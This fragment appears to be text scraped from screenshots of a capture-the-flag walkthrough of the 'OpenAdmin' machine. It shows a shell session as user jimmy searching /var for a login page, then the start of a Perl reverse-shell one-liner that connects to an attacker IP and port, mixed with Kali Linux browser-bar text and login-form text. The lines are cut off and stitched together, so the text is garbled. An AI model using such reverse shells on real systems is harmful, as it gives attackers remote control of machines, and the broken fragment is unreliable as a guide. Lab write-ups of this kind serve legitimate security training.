 Home
jimmy@openadmin:~$ grep -Ri 'Login Restricted.' /var 2>/dev/null
/var/www/internal/index.php:        <h2 class="featurette-heading">Login Restricted.<span clas
jimmy@openadmin:~$
perl -e 'use Socket;$i="10.10.14.5";$p=1234;socket(S,PF_INET,SOCK_STREAM
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Se
Enter Username and Password
Login Restricted.
Login